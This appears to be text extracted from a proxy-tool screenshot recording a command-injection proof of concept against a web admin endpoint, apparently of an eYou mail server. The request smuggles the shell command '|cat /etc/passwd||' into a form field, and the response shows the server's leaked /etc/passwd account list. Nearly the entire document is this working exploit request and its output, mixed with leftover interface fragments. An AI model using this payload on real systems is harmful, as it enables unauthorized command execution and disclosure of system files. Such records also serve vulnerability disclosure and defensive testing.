 Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9
10 type='|cat /etc/passwd||'
Search...
0 matches
Done
Pretty Raw Render \n Actions
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 news:x:9:13:news:/etc/news:
41 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
42 operator:x:11:0:operator:/root:/sbin/nologin
43 games:x:12:100:games:/usr/games:/sbin/nologin
44 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
45 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
46 nobody:x:99:99:Nobody:/:/sbin/nologin
47 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 pcap:x:77:77::/var/arpwatch:/sbin/nologin
50 ntp:x:38:38::/etc/ntp:/sbin/nologin
51 dbus:x:81:81:System message bus:/:/sbin/nologin
52 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
53 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
54 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
55 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
56 apache:x:48:48:Apache:/var/www:/sbin/nologin
57 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
58 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
59 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
60 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
61 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
62 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
63 avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
64 sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
65 eyou:x:19389:19389::/usr/local/eyou:/sbin/nologin
66 mysql:x:19390:19391::/home/mysql:/bin/bash
67 nginx:x:101:158:nginx user:/var/cache/nginx:/sbin/nologin
68 clamav:x:19391:19392:Clam AntiVirus:/home/clamav:/bin/false
69
Search...
0 matches
3,023 bytes | 1,097 milli